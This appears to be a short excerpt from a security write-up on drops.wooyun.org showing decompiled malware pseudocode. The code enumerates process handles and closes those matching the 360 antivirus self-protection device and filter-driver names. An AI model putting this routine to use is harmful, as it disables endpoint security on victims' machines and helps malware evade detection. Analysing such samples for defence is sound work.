 lpString1 = "\\Device\\360SelfProtection";
v4 = (int)"\\Device\\360SpShadow0";
v5 = (int)"\\Device\\qutmipc";
v6 = (int)"\\FileSystem\\Filters\\FltMgrMsg";
v7 = (int)"\\FileSystem\\Filters\\qutmdrv";
v8 = 0;
for ( i = 16; i < 4096; i += 4 )
{
hObject = (HANDLE)i;
if ( sub_100011E0(i, &String2, 260) )
{
for ( j = 0; j < 6; ++j )
{
if ( (&lpString1)[4 * j] )
{
if ( !lstrcmpiA((&lpString1)[4 * j], &String2) )
CloseHandle(hObject);
}
}
}
}
}
drops.wooyun.org